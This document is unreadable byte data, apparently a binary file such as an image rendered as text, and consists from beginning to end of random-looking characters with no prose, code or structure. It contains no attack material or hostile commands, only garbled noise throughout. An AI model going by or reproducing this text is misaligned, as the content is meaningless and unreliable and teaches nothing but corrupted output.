|_$��)q�|��Ec�LSzP[Z�Ok��$gg۩]�=  X 1'����Ch��l��륏C$���mw�Xm��e����EL�ܲa�i0�j�n�8����9sۘ���]r����Hy�x�����C����,kkE���[�2�. �1�'A�ȝd[��fY:;�����s��N$�/OTd���s�܈�o%�0��/�݈ߖ�*e�ѳ$���*�"�*Upk���AMPZ�V6�t�^�ˬ�Њ,��@��|'D�`7��wG�Vv#����yOq�!����S��3��[=W%��
���o�k~/ߖ7���F�(
o8�P��C�M~�����'g�2Ց�7�nfL�p�jx�a��+��J1[p*�]�ʬ�B�ׄ��)s �{���i���~�w��D[ ��|�&�U�����i �l,v�ӣ�`V�$d���@�u��\Ҩ��������|�y��Xb��9���dK���������a��G|$���[?�ׄMz����.D��5Xmz��.GsE�
-CL��6<8V����p>��+!~�׀>,�wT�������s�u��M#B[�T U!�A���>��^�� '���Y��^��&Vy�bf�Ԙl����"E�T�6*|�P�`ȾT}Ļ2���V��y>Oq4@��ү��~a��C��KA{b�qASP!Ąa����OF�	���O��0#I&�Hr$J�,E�|)sfM�*W�T鲥L�$����/�͒5"���K�B��DI�$�~V���W�+U�WIR��?zul������2�*��7ʤ��+U�|����2h�3��ɷ���V�
�긱���Ei�*X�O�~��.ʢtY
�Z*ɌA.�qcC{q�������?���-ܝp�ƎLk��	si̟KF7J3{k�M�w�钬������pc^���nxlT�P���o/j�"�˟�4�.�L#.��' �2�*����l,�*���
��*���kB�����N묳���++�����p$�|�-��h7��Ǡ��L��`��&��&1����"��ʓ��:�4o;��I�.K�I>�jj�������4��}�*N��ӯ<����-���%{H+�o���%-����:�'���)�^i�FY|�)@�����F�,ŗ:�R�Xc
$��"�қ)����H7�\�G�~��ۢ,�Wc	�B�.�`KYi�;�pj'&���'�:�������սX�Ӱ���#����C�&��,�˘�+.J#�z΢g�=��Ӣ�j���n�K�s�(r�[���b��I�j����jZؖ���l��c	���ea�"�M@Y��c��{bv�`:f;�y�anf��p-e*S�v�%	۔&�h��L��#�+����� ��Q]�G!��rj�^e4R�����.v[S�!޺��s��hԦ����25��4���>~2T��{�����~�����V��S�g��'�5%�ўz6bh����͸Yg��ڡ��Xd�E���B���g"�ʝ�S��l���U+�/?�Ȩd� .R��"�Kь�d���-$�fBS�����z�Ĵ��oE�̫۩��q��R��%ObIa�b%͘IP��V�Ҵ��.8XS�D�oA�%;z��� �Fy�HEj�(i���k��0�4�ѨiV�ѽ�ԟ�I�cC�^��-�'NA��4*)�~�cF��ٰK�z�=��.��u3@))��^����&�%��fQ�K|�����$'i�� ��ҙ�6�	S����DH���zX��ņ!yt�z$�:�p9��!��C�)V� 1�`����)��(�]���&s��O�.G�0�&4���?�Kd�"X�ZdD�`�f)X�4���J{�	�	J���:!A#P�BE��Kj`�H8���kMA�`t�GŶ��:b����4+��j#��S7�JJ���&���,I�VN�R������]��|	���R3����&FOur����%2���\�����G��A`�E����;�ZL����&k3Z�l~e������:�]V�C�J��:�s#���Ab����"���#���A�W�;�5�՚�!�h��^x"��n�(�J~��;�E��k�@�e��]��Q�Dln&�J�0�b��}n��F���6�[�^k�ʮ�j=�2ar�D,�)j���@�� R�Vr|I�F2��U!~D�@�S�!����ՑL��ڌՒ,��kr���'ȻfR�����r��b�/-�ĻL�E}���b�||��\����������\8�����V`Ƌ�յ��T	�&�8�R,����4E%��Z~��2rH���iV�r��9�(�9y��i�+�AR8�j[A����/��yKݘ]��Imf��i�?c��M�K��x���J!6S�-{6S�MY�@ ��0��:13}J��^Oy+��a=���6{tJ�3���dO��a���ጔ��1A�O�9L#��³R	�'�H!����5��AV�����LS���J�0�j�J��0~L����]�=�rj��c�%E͎��$r�-=��&ׅB����d��`G��"KWL8�15��Z�Le]ZU)�6� =9bǔ��|�.7B���O�,����o���.���~��Zk���.��;~ɤ*����	��6�S6[�ZQ�c{���23�Ю����لݺ��u�g���%k4ذ���<v���㈣��j�6e)��bL�U+Dzv������b\�+�A%�g`�}�w<�M>oik�E�A�%��xOe��jX��UP5��L�,K��ZQ�K�_��U	���~��;��L)���~�f��S�\�gO����d��	om%��I�E�W!)�#����X�� i��v�J՚�C���05[C`��-���I����H� ����
��2<F���<~p���o]ᔱ��Q�/S���e�^�M��ys�}�ɤx�w������M�p�V��n��+.�����m���|����IM/,<��{��zN��O�t(�Xi[0'U�\ �~
Gb��lmaP���lɀ��0P�J.�j	����8Ec��`HdO�jb�"��d���Kb��`�O'��p�"4�J��G�����|G�rk��J�ʠ`�xZ�?L�I��M��V�h��e�F���DX�$(��pIaPR�H�(���.�0RP��c��ϖ���2${��P]Ά�V���K4�n�lDf��P&�-�0-М�">��<B�j�cݼ�x�یgČG��B%����)�Ĕ&���hl�dڤC�����TTM�i�����t�q"�<Dلɗ�.�R�LN�o����th�e�zpl�b�Th��q�b�)<��V6��"�БR�8Pk)��}�ϲK�1���$�Y��3f�ʣ�h&�M,nP�����FF~(2��"p������.4&M*��˿���dI�+��Fb��\D�L�,f/:���ћ&Lo�%\�9��攣7�������*�؍(1(#~
%b'�ڊ$�� j�H��p|,��'M��Qbȴ�i̅/���С�FDF2+.�Ln�l���@��1ڀ"��q�2�CC~(2�dq �J$YobBϺ����)7hӦ���dV0o�ҍ���)7lެ�
�p��f�j&���������4ir�0�o� �D�~� �+6]|�m�HOԫ�����/���(�P���L��,�ˍ�1�q�FI:RO�:�FVX�K����4O��*��'�������%r���E���4�2
g*\nQȣD��%E�p��,U�T��TF7}�!%�8ki]����E��8������c�S:�SD�$ήN�8��tp;Z���� //Z'W|N3���:QuXJ,�" )�T��n���Zj̶NT;����U��*�K�EjRx��VP�Х����:ė>^̮�v�6�%]�\2�(LJ,T?*n��'F포3s�kE���|³'Y��p�'��\HG�)("�rB�dL'�I����j�mF�N�5a��@���gA5K75D�$O�z&D�H����b�"�Rl���&�1=������EÑ)J����`B�f�U�DFǭVf�'s�Q�Iж
����ܩZ�J��%���I8���O|Ə� G����M�p��N?Trc	M�4>�����X��"14��c�Z�9�jb)�H
*İWI��B�M%���kb�*�g,ƞ&$"DZ�B��$��ڍ!81Ŏ����E���'>��h�FpB%�5;]b�8�>��9ST����T�X���0:?t�1���B	(`w�L�2/
%��0]��p��KTٲ��3��/kdM�
Y0Ӻ���d�5!\h�tG�0�;��zK�|4��۬�E�S�E�T5��M4vY�5$�㴢�-$��(nMc/$����D�#/��@Tb��[�T����4IWC���b���p�VXӪi$�X�����S-���,����!��U��P*�j>R�H�;q(\T]��%_�M��k�K\�5�,^2L����L�g�pn/�b���pJ�RS��kD5!��_�_�nXa�)��Xs����(`Bў�k��znsLV�0�D(1OG�c)6_�<p+*�g4Ӊ���I�$�X%_SG��h�w��4��NR3\�8�~�������.��v#D��R�P��uow\���T�\�7;gX���L)i�"�H8��P�ZH��<�(�;{� vRet�E�Z��V��b��Ld�LƖw5�)�q^c���CW�u��>�.*���t�0�*kȢ���-wh�=�O���cbe�>5��t�X�ί�+�P�7Z;ZSV_69��(�Jvz4)ܯ"��_��Ϡ&5'�3>�t!��^����j�^Vr4��kX〸D*9T��.�X>$pUc�I�4(򔼏I�1|fr��� ���DvzÓ�UV�!��(o�W7�3) !� � ,    ��  � �H�����S&Æ��a'K�e.fl��b���,�,ï�>�%��뷒�}����>����ɳ�N5�b�KХ޽}����W�i̘l�Ŕ:��}0�ѧfLM��t���R�ѧ8�N�yV*զl�5���Kݺ�4��cߋ|��X��ȿ�����&KȽ{966@_d�mN�̗�_?~�>��o4�0�ЌV-�>�b��{�Ş�ڷm�΍&�l.�b��F�=�b´��t�榣�˷t��)�Q��9o��m�d��^�3��tVB�[7.h��b۞��O_}~C��[n֗�n�S�A�E����ďO��S�����1ճ��URa�$SP*�e!^����xŠ�4J��1��R�G���R��є�y��>�����U�wP.�OxS�wgځ�RhӍƥi�F?�w���fk�_q�W�s�I7�z�m�O �UWR��qf]>gxƙ���7���Z稢,aY�g�mgh��ѧi� �~��Wn���^?��v���Z��'�J�b ����$)��EO�d���[&�dOY�>��?!:�T?1�Q�[6Iea�^u�V.�Xӷc��T�&�DlPG�[�VFh)}�ehxک����I�t��F��6z]����p� ��p�	�cFYR�SJ�0v/\R� ����hg�u�Y��N����DXy��GF���D9�3;�E9��ltF]��>�%��ͳ�eܬ��4g�Eug��LXEH��e�>_7�����x���� �da��;E�Hք�u�Qe��>h�%�8S~z��~Vj���Mh��N:L�>�5�c�3R^�w�0I�1��J�zz��=V���Y�X�e��qxT���&o�]������̛FoJ����J۵t?	e?��1�A���E|ؼGQW�>b}1�+�JVyz�V杮��~6W%�=WFqJ�B�%&�I��F�	��E@9�WxD,�&�z�T�ҏ(�C�Od%^�����b��9[�2�H^��fv����֙�%�P�9u�\�<��9sjNi�Џްf4ej"��S10���Nm������5`�Gq�t��M�3�z�v�6ľX�%Ag���!5Y��{�s���>ʏ ��)����:�m�#HE�%TWW$��<�Y
<J}d��}�>"�܎2�a��[X��f�7���(����ؤC����\3B��Pw�+0)��¼n1��]���<}�_���sT�;Z����pJsG�(�uz��&�� Ozԓ�7�FG	
#k:]v��4�ˇ ���OE
A�O�*}��c���gV�3�"�կt���U�A���&t���[Y�N��I:�*����5#W��F,2��2!���AHAMSPÆ�5ex��vX�D�t�!�k��Tq"�u�S>e�!�$z<�!��0�Q�a���� f�*iFaTz�Ff$x�̇%C�V���ٵ��RP��dL���!8�E4��";��B2��5�|B+la�i5�D$"L�ZҲ�4�I�"������r'��h%{�b�a)b�Q��|�X�D;�ݶ����,�Jp��A���
���!�n�@�� ��Eɵ����pU$&9�0����V���u���X9r��1s�9D��λՄ���;,;ٙ24&�y��S������a:���@��B|6ȃ#���po"Y0��0{�}�#0�p����Дp@Q�+��ё]ah�kB�U�Z�\׍����yt+~cV�0��d&�ʐ�R����C]�^ ��`�*#S���F���9,t�L��q��~�l�����C������P���8I�8���G�T21���*Si�IMkj�K�=h��1����7�R�Ŋ�$B��ǱG� �iۀ�S
u}�1 .t����T" �p�����R�ʬ�xB,Ry�S�(�ц�B�H����u����q�Ȧh��T�6� �t�b�ׯ�iB�l�$����V�����*����+�*�������<3R��h�W�A�2��IP�J��ײs����h�PX�z�]��"���Y�6�9�����1�ۙo�\���ұ����K�^�.�ץ>�K�B8�M(YJanR��#<$��*��W #��mc1�j�E,���X���=�5�}�c����x/�y���n��0�z%�K�ں<��ދ�j�+\J^8��χ"�{~Q��,�L�i40u��b���0gkf��/��u��2�<D�hi�g#:�<�,"�W�`	���C��J�,$8���FRI}`נAk����MD��X����G�h��TB97-�<C�7��~���1J2f�d:�1pT������ֵFld�E���!%�e��s���0�;:�c���C?Og�	>Xa>��`��5�u34��YX�!:�Qe��m1�u"/�b�t76Q�8pScF�.qcAFVI\�J37d��#t\("H�F![R�!��0B�$��}L|!/IH+XQ�v��LeU%��1]e~k�f����M��K��cDM�R��i�q��D��h�(���A)� 4����Ci�Q�(�'��%�!Esr����G�Tib �q��B[��l�$.�$s�E,�*	 @�c'"=�#��c{�J��z��zb6�x@3q|�R1V[Qu�@�BS^6�W��PS1��wi�_]�%��Mr�v�TV�G�!��T�Q�ID'�A'��%R�ۑ<.3r-�v���%n�(��(�#G�"j����1*��i�hQ��%�*
���P��~��C��t0�R!�b2J)qɂcĂ�H��.'�-YatF�b��b�4,:�#+Jc�Du�q�#���Du)Ed'�2�dH��6gy�f7T�xnW��US<y`���'WӅC(��oݱ_��#���h+ �P~�7cy��Y��3��>�W3�y<#~�pp3��rYYH�3��3$��� �.8�u�PL����.��>��~�Af61�{�b>�7��.g�\A�B-��R���%�2O��v$'��1�GV�^Y5~�w^��B�Sbn��~!S(��U��{���}�g�Ш(o�F��%���`�S������5&4�c5�������1����J,�z��=�\K�=����!Nd6�çJ#Y#AV8�"
tĂ�Fa-�x�/���%as33OB+��^�0����i1�w�=�֚��xF�R�š&R$'��*H5E��iX��B�>j��#O�%�ly�&V�xPc�C��2�"�w�*u��u�/_�q����j��Q7(t=�Q�f[A�iC�1�d��Sײ'Q.|skBg�y�b15mnQAG� �@�3���?�u���K��e �>�s:b���(E뱥P�~4Fe*��G���}�b҈bҘ���*�b��I<>�n}"(Ѹ�h$j Նi͡utTGH�F-��c^<�U�;����n�t��uk?� �
+��Q��7l�6�R1��'���Q��[�S�x����z����A�(9��D�vjCA~�JE�f���DE�H�v���_!CfYu���LcE^�㱼J�G���27D�$�,�B8s31t���#��ea>a�F�:S>�31�>ó�#4B3J��X!����n��ա�ك�Z"�
��5R�2�:�JŗRg����{�B��bJ�Q=	�#V�_�
<��~�څ8{�+nS";�R+�cC�ᐴٜ$ÓkD�d/��(y�(C�2��[27�@�Y߃&�V��*;r(Bn�Jb$�R����~W�81!��/�"��v�=�%b@-�AX!#.1��d�-B\�8X��!�"���:J�H7���Lq��Ǟ�Ke�x��a:�7;�����:o���2��(H�qu!����Qj́gʡT�0ԕ2 ��b"�י��B��AG��F��L.J�!F; 19�R?9)��1)K%�Q ��)\�
����$yI!�6857Ca������# 6�+,P�b�A�Y��CIYK"c�b-Xk[�Z-¡�c��V]�_F	g?�gj��id��bHj�j���"']�%��fZ�wq�_���&d]�]�ѿ��u����h3��zHbu\�1lQ�~��w����#��d9y]:4_��.2�,��� Lgd�01u�u.Hk��?��J�O{��s�TA���˧RQ"DJk�Tڸ��qH��H�*��Ȳ�Dg&F�qb8v�� #(�)_���Z����ï� w@�@���McrG�Z1���w<�#���;N"��TS�;�S�Bɤkg���q�B=��])�$3}hy ��7ʫ��#�R�l�s�9G[�|�D������@������L�~�!o닒:7��~�)��n�qPvl2�ɸk%��U�Er�o�j0]����j]� ���LC` �p����` u�nM[p�`*�aM�Q	0*crCz�L�3t47�) �0޷��+?��*��!�w��ɚ��J�"�����J.�,nz#>�¡�{y��a��Ç��_!8�H#5=m/#�| $RA�pS"��!�w!�}�[��+X�M�_�6��q`vH���s���1*��)� �p�j�m e��C�i��CP��0�����]0צ2l�gwq�H���/��o-�s#T���3V�rV���_���2E��D��Ts�N��)��H��D[HVZ˲�_���|2�8J>��.F&.3����6.]t�w8�˦��#C�A�ʧp�#�{��3ޑ_�p�v`6z-LȚ�]�_�tᣡ�q�B���ZN�n���` n������[p�`���]P���1��a�F�5*��x}�o/�v��&�*jM�$�+
�vG���d�h�qT44�����t�?�cu�\dqZ�Q9�
!
7Tu��-bt����m��Bs�d����M�j�㻭�Z���S^��T�u��]0rw�v�����)v�]`����]^�_�p�p���m�gM�p�)�!PZD��1ȡD��~q�/��MK$�g�B�#ԑ�1��E-�g}���O<]Y�VⲶQ�Iu�ayFHagg�t��}I��J�>BI�2PW[��#Q�4�`+Ӄ�7�$|��#�v��� A���Υ!Ȍc䑡�<4R�$�g�#V�%cq��������i}�u����h��ھ���]�g��%�5
o�M�\�Eq�uF�u4��D��(~�h
���q��+Y���]��.�#�|�}�Es�D�f�g]���\s0..�.�`�y�-��xK�{�7|�;�').�Rd���>�.�n�d/y���d~r*���-�*�#����-�f���N�0��g�g���>�O�C���N�F�6����M��h��v��b�G��aU`�*z�w�ET
g��vP\�:�ې������ d��W� �|���÷�^�z\��wo�}���8���{���Yr#?�,�c���=�+f�C1Lƌ U��f��A�}�7��1E�x9�bƗfTi�^={	�f�Z�O�}W�^}y�%�c����=z[��+ȱ_z���+��^z{���^�0h��g/c4a�qil�|��1.�OLC{b"n-&q�z6Tͺ5��\D�)�Y5�솬]�����ÍEK̇p_���\�Y�o!G��|YF_�6kH�93r������p_��
��7o^z]�fW�Kr�Ȥ�I�G�'�}(Z� ����dc��T���I	$�*�j�	����Vr�!J������
�* C����%��CE.z8��{X�l��fC춆"�-5ь�l���謰�"�r�Ä,2 u���&�Ѱ/]��6 �쇱1bL��h�K���9�\��8�,#�2�s�,��'��ڸ�����.ѠM9�أ����H��/#���'��
�M-jQ������-�Yj%}B-�?DCR�)��� ֊ 	ӕP�'� JD6f���Y�T��E6ZD-@�����/zH��t{lL�0�'�3m;l��&;sI��R1*5Ӷ\s!.� �M��%��r�ԍ\�,��}y�K�}�ȧ��T0!:T3���>ˇ}� 	 }�k��3�[Ԡ��c�R��;�8|"�9<��Lg�p�Ꞥ�	�[�$�0�9g�L�%;��ȩ[����tՇ��d&������M Ů�"�D��I ��\�!e�9z���o�"Յ�-��y�S1�����HÌ��ލ�\�+3�x|���|�L�~8�؂d�8H��'�;�S�|�B����x�CQ�'��[���l>���7Nf�'�G����:w�Yo�*R�)
�[
є��pZ���=Sc�c����^?�/�q�>�_��(����Ȫ���+�J�ܲ¶�9A�BPMև��d����.0�LcH�8��&y5s�1͕,y5�2f�9�x�MiJ�nP�&��p��RM�2����M呞B�� i0Z�\�F�5�P1S�̒���D:s���ו��;�Yy0�����C�H�}���$�8�:ΝJ�)l�j&��Ҧ�����#���D,���U�J��&b@&�Y�,��ؖ���'5��۴�a ��� �y��B��ʄ	K��̺z���l�^��eBs�mi!��.ŤB�!���N�&[��0ҙ���6A�K��R?�p�5�*Q��b{v��M��QWd���-&OS�bNE����d$K$�6B4Y=�IH;dX�Q*��Ri���*)>٣S��Ve$ZXъ�bъ&P+�ڊX$Z���C��8����Z2f��$0�,"��#�&�R����/M��"S����E��C<g(���#�`�5���
7c}��;/K���I��,�R`T�q�)�e�8a�G��D�R������`�F]�K.��5.{D#I��sP��S�"��@���Q��&�" E�������*Q�����@�[��ѭ���/�9��j$)s�rRgs0�Ѱ!��%�~�&��\hbM.h�35�NjJ���a���hvp�� �1^Ѧ��:J�=�z�8�덵������[�JX��ъ��ȑ��z;����j&��kl�_�U�_F T-�)rE�݊Y��@dGb�$W�#��/Z]��?H*�7l0O�^�S��62��mY\T>�b��m�^�C����\��vc�Уo���=���!�a��L��Ѹ�'1�x�8���<��#��G���wR7��w�'� c��|�b�Dh)>�	��C'4J�"�k��6+���Vm��=�ʿɇ-�ܬ /[ɇ(�l��$���ha�@�
����Y�\�Bdآ��½!��:�q�<Үq��)5�Q�C�.��q���2�n��8r�\gƐf���]G���$dENx%��4OJ�2K��#��)ĝ{�U��#��!�_��|�� V�ñ6������=�kgR��h����솝7̲H���䕯�WY�@O9�VH����b"��N��P&�3<�7�9�v׶��Y�.���
��-e<��tr�)8�d�_���g� <��� N�Ze�_���N���#��q��k�>�0����ic��N�F�a�Ca8	]�󪲜�t�PE�#!� ��wt��%`V!�E�D�8;�>�)��N�峢-y���ءSV2@8� �5�a��Ul�q�����s:�vk��M�\ik��c|��1a���rҸ�GΏ��)ط	n�3�i�8��n�wz�+��K���=������6Q�A�N$��%�Tw���h�H��:�����a��� �a���Ǜ�i�,�)�ø�ɨ��?� -��� ���ȠØ�}�.�6�0:h##��QR�����9�)bّ3��پ�ɥ�ѝE��(������n�2g+�����B!���	�o�����/��M�23�-���y4k��8B�xB�������yK?��0����� �C�C��	�����-˸��<��A��c#�Q�e��00! fs>h葚���2�i����2���֐���%���zE�{�.�gkBh��s¤�¦+�	2 ��,��k?��2���!'4�sJ�4s�4#2�0�:����`������;"�8�dt�	�r��[#��:�U-
����h��MӰ� Ĉ�+����$��梇�S�B9%s�-�����0� �����^����2�E�c�[�^���=�x�c��s������4-볠&	�&�%�زkʺ�B�6{��r��q3�Ș����������ǊP�X�3����5�Ä ��q�@�i��8
���A8��X��j�İ���e��RÊ��4� ��5�7z��p��A( �x]�d��	bEւu!2��w4��,+�d�4�]�|�`�!_�d��ZŢd��f����6�2��b�%�p��؎��Fv�,;��}LǱb3�\�u���+�|�4ڐ��7���8Hy+˳�C�)D
ٳ�c��`��	��4�h�f��ڬ��8M۬�Ɍ�)����@��`��x�+����=. �n1M����+>��� y&�8+��E4�5��=_��\�"*�h�b܂bT���y6ic=���B+��v��ŜA���:��+r�+�{C��+��N*m�KG���d0�8>��?�L�y��B{0S)�����+�����Gd��� RL��(���MS A��!	�������A<�@I�D9�3��.���;�Ay��{9��OQ�1T�.X�.@ ��%;��yF)c�)ľ�c:	���5E�6o*�q��q��,�Ns��s��,*/n�G�0C�P��i ��@:�O��E���P����W�����m������ HA[	�=��
�`�̛$
È{	��ˏ@��������(��c\��a-׸#�E9���Y.���;�I2	M��E ��ך�.��f��P�6'�U�cFj6\e:@�8,�����2���"��0z��:�����'f�,:���4��UAO�Ĕ�;�	៸�KlY���G��8�Aқ���Z�и��<�$I*��g����	ֹ��	�E[���[۱���p&]�z�s ��`�\��ް͉�ؙ�13Q�U�%��PZY����J�j��z��z6�;]$ϰ�����R���J+pl7�)?:�?"�]���P�����y�3�(��#��~�+������\<���F�	��#��Oɚ	��@�,˻,Lz���	�سQ�ۺX�-��H���+�%�M )x*#�U6q�;Q�U�\��HQ�,``��r)�;��U���*)Ud2�:)i{2�3NzкoB�{ �/?� ��p6��@�d���`��R.���#�������a�3������0A�ȱ�3}#�������W�����{�(M<�
I��U_E]_D1�NՇ�I�M����׹�#�I�q�:��8��ܒ\��BM��(If;:fkB%3�K%)Y��j���&�l����X+�Йw���No��/��sO-��b��x(�lx�6�� <$�+����A�'�����}�C��O�����ȵH̍���)�8��I/V�.�Q��&��t��\�0X��`�8t�8�E���g�|X��E��=�,�ˀ�-�"���Ѥ���>g�Q}�6f#��Q2���O'�z�ݍ�pp
3����R�,���dG��N�A�����4��񉡡IN���Z�:�%�C}��q���}x �uɛ�
\ϲ�Ϻ�L��z�	5�����E8��H����;��х��je�a�-+��]㥜�E��j"�j1�Y�p6�ME%�\ ]�YU���R��|���i8���@��+oS	��)��=��8�V����8����h�x:|(�k޵4S\�᱉���C��G�<f!��Պ�ů��/N_ض[}�&��m۶�<���I�Wک���8Y��(ї\�Q�c���t�x�c�*�Q���f��4If�`샶Or٣<YQj��`�GFo�B;��"��I~a�7��u���A�݊�4lu������7MR�*4��e�B�(�Ý�pQpJ���1�����9�G5ꡮ�+	�Φ�F]N��Qbr�O�M����#�l�9��E��J0��E@ *��M%���jA뜓����>���g�\�%�U�|`��k5^o�b7���O����8��-���n3�0�s�h��y�;�p���	��
�8$�E��s-$R��!̺<�ia��@� L���3E��٦m�8q�Ȧ5��k��LϯB@��{�-t!��I������q�uY���dK6{  &(?-���P�.X�Y$K6�8�>v�fE�nh{2h�>�v�$�&{��ph��4��������qf�0�Rnr��K�&e�'��;�z��T��p���L�ܣ�l��; 5
�9p��W)��'����ѷ
1j�&j��&��l����3��;ڌ�}I�2����c��¶��{�+�>�Vd�%�DWt��X�� �����M�?� NZ�뻾AFJ�q��)*
?���9
�qZ�*-����O�h�6u4� ��荸�C�Ç�x��?����/���-��u��њ4�Nm�8�S˖���tM��ھ|ʷ�������G�%Y�r4h1��\,����'�����>�m��ʀ�Tf���'�����`Y��g)đ}��jSz�տ)��: ;�sJu��k�"G�V�.?�5/L�/r����wL���ZL��r_[��v��	�Ѳ�5�Z�sp45���xo_=|a�&�=�A��b�b�{��Y��Q_�1���S���ɑ(��9�E_K�Yμ|�O�M�)��!��cǑ��ó_�~h�!M��)�;�Q��@?~�����/�=1��$�b��-�n�g��zo��G!o�N�J�_ۿr�֡k8p�y��<��a���
l��߶�����k=.��@�3���R{�C:+l�tV�η�k?2�����vשׂQ����v�{�������s6-�X��>5�
=c��a��#�&|�~�J��Ȟ���4yp�>2$�O�ax��Q݁ =�ܑ@=C�G�G:��R9�S�J0eQSN2]��*�4�N��!�1�b��>]@6�UjA�Y�$��SZ�v�S�p�d�5v�_y��E2&@у@[�Le�dm�U�f[\V��b��E�^�y�C��b��R���O���i��ϝ��6�p��Vܠ�yV?)���o�]'�k�)��>EmDA��G�~!���sI���أP���s���4�>���]��7_u�ܳ^yhEm!`ϫ�j�G$�4aK.a�!�m��aM��~$�(�PGqa�f��i�U�Uw�Id�],�dW`�	0��y��cT=l�X����=% ٛm�+qfq�ds�5�[�J,f�CГ�zCǏi}~���u��hj��v�jY)��̹zgW�e5�u���m�mT*��	db�فZ��Hw^B�,du���A���ϭ�Z@�@���iu����H�v�uB���:][�x�Q!��`8��9U˭����iAG��E^���U�.�n�g5>Q�%��T�yQyUM*sH����Бn��e��vI��bz�Y�"7&W�S	��]km(s��Vbˬ�hl��r�F�{=����K�}s���AY!5�s�z]]��e�4��j����0����`F���PdE+���'�z��]�tI�F��eI(C'�P�nr��L+�5)LD4!)�[Ms]?V9tU�{�Q��E�أ"	^` C:.�
:;��ғ���AD�Z�t����Nd��Uറ��H-t����T���f#��S��D�h�g���u�C��i�N���g�C>��P����LV�}HVcP�j�6+@�h������U	�_�隲�&��?�A����/{!oۂ�u���'%e���4H-�u�2� N g�!��$%��"�{$��m���,�,b,T��D{�v>��x�檹�(S�<�{��꬯	h�d���D�v��K���;���-��J��C��9όt�pt�=:�s+5#Mo��|8���kts���|M���R��0W�Hz2	T�!}d���B2m���6_�*M�X����� l�Dr�K
�Ӭrp�	�T-��D?7Eɨ�c�{<�*���[��.`����D���0$+#�B���I�M�S���Y���t�F��̑��&.�,\�0�ϸ�d�;��.U)~(j7��Zof����PC�ޢ����ӚO��3�c��޲������0����(�F�s�QƊ>�OI��>2H@���<���Y���識�J�؄�B}	����f�o!-����ǚ:��Z�.��7j8х�kvV�Z�{D� �?�P� �;��ц���v��&�5fMPL&���-��3�qc=L��І2�Q��s�I�6��S�h�Ю(/������0��U�e+��gS��_1uYS��I�Р*SI�H<{�t�DI�7[ʴ4�A��H�G�	��p���X�U"��,I�M�����_�n��b��Ʃ/�����z1}=L[�trIY5ʤ�4����Qi�6�h�x���(c��e�"���,���>���:f�r�� �XK��v͏.�<�/��R(�2��|4�E����_��'x@�R o�xI�vf�9S��2�&���&]�A�:�'��T�����r\�5`�CA}�����7� j�N�U#���*S���>�
V`�r�&J�	7TE�d4$�AzQ���t&�-�Kn��?�[U�c&�����(��A꟏}p�.쳓�e?�'��i 1�TM���P�>Q}D�6N�C�G](#����#>{�A�DO��t����F�cI2��$CUver_yuV^����P�:��VW=����u��Ѕ�"��s}�T;#���n9ѻ7�$���G;qn�y��J���)+/+�s�S���ғ(�&�q��������=}B�+Wh���[�*�6:)!�q�љ
��CR0����I�s웅c��-@a6�ޅ��*_�՜Q���upp6)�0�oH�:u�����Z�p8��N?�t#7]�����f��#�#h�|G&�,���l��-��]g�Hu!�UA���'EF\�ţ���h�I���^�b�HR�����5����`)e��a�9�B-GS6����vĦ$Lx���ʭ���TI>x���ħ�
��^D,�[(	E$ W�����p��e��W(�>t�n+9���tM׎O��_Tg�w�E2��q�|�t[�}
���5�
 z]�.QW=|	����Q�m���� ]�Cb���D	�էa��]�����x���ޓ	����P���Q���{�
q�հ��$�o��찇���WI��ʎ&5P2��L���ۄT�I|��	N��a�	N����
*��Q	�lu�}A���]X�bT�/�;� ���tV�,� ���QݔHL�\�aU�E _��S�D�glJ%��y��-s䆼ؓ(:^�M^��L����-�5�V��X�<R�!�Պ�ՠ����ћ�uM��V�5KHp��4�u*$����  C$�IZ�O}P�)\d"\ݵ�DKU{-�)�g�?؃��a���0�Iż]#�CV�^=z��壖	"Qm�|}5�%I:�K;u�d8e0Ej,D� Ǥ=E��A���R(�R舎@f(�tN?�f D�Xؓ>]��ɨ\�D��0�QP�G�J,�������zBؠ����H�H��-�J�/%E,�P��J�I߶Ą*qTr_�Me�q[s��p���@W]n�j�b�x&	��������G��|�%-��|��\^T�	�U�#���!(��9��e��B(&>�A=�Ef����Tff^f�x`�=�g ��T �I�eA��A��h�H*�
fXf�r8h�m�،DH�?
���$x�G��&�G���w���ݲ��������]����T\F�*Y�a�r_5n��{��E�$@�P^�����H����g��V�عgw�W>���%�@����,�_�Έ�A�(*��>*�"� (j�A,j�v!d���h�"�r-*�A���rY�r�C$*���=����ER"��$Ez ���!:K��Fpծ�G�<�Q��(�h��Gvc�ux�$DDL��!@rF	=4DM��i�K|HeA^K|�,嶐Pqp��qeO�������":��L�~�[xK �иY!]�iR��z5J��U��j	:OT]��Fe>�Ic�	�h�xF�CȎ�Ȗ,�jhȢ,?,ߠ2	�=�l�!T*��ȱ��I�D
�8Ԋ(kI�J�!!����0�ְ�Gڤ�I�|��QG��o�@6�`��Q�k��r]Ndc��D�*�Tքj݈��3�gO|���)��EY�����\4��%I?�c��坞F}@�sz'I�A�׹���<�>])��C��K�����# @�.�����n��$�.� �c��dt��Af��5�� p<b2�b�W�
%�W�������$�h�l
v��k�G|5����=Ў6)��C(��8R�K�R��*�vP�u�F�YQ�����+��];:������؃\R�Qq� ��p{:ͩ�ّ�a4�&� F��?\\�!�씠n�.�. �n�.$�E�p�íI�tA���i�^�XdW�� I����$���Mou�R���Ҥ���0�P�ٝP�CXi��.��N��"ADH	Y���r��V�p]�\%I�W��OA���6.?ԃ:��hWN�"r;鎍$���E#��!|
���
t��:&�^�	��	�H0=d�ԃ!Za(g$�������0!L��TQ;��?�C��	���?��)&���KF.}��\��� ���H͑�ъ0R~l�[Jԩ�עB��2��qGS[P��T~�M��u
N�y[J�����פ��zFP�,f���]�F�,���'w�EH��㺧��M�_�����9g�S<�E���})� ����n(��o����� ] �_�E?�A�
	D>��0e�L��Ƌ�*�	�����P"�Q s�,ѬH[�⍨����Y�5GIr��r6kn1�V�zavߔu_�I�YE�{<�k����޾�?��y�[��Æ��Ʃ���Nݜ>���R��w��w!:�½*�C?���(��b�n���ޅ�$����&�����`(
��B��w�@��P�(��
���I�2G�{��}ևWWxH3�5�akB�ԭ(�=�D�TY����a���N�WQlS3˷B�ō�cY��[�u��^���uF��D��5>n�"p-E��2�_���q.e0�[@�AF�(��E�n�B(�A �a�.`L[����d�!���j�SƑ�p"����j�P �P�XѥF����ϩȴ���Dԡ�Q�~ �yԐn;!�����z�G>J�T��Oe�6�v��G���P��E"?�����f8�f(F���=���J]z�6}��p�R��x��\,�_* �`��e�\7���(���B��ph����=��N̍ ��v�펐\h�	��Q���(������@���
X��>�}�ᇾ�/��0�3U='��ҭ�E�p
���[�R���++�-R��� B�իP����@�CU<9�wE�vy�
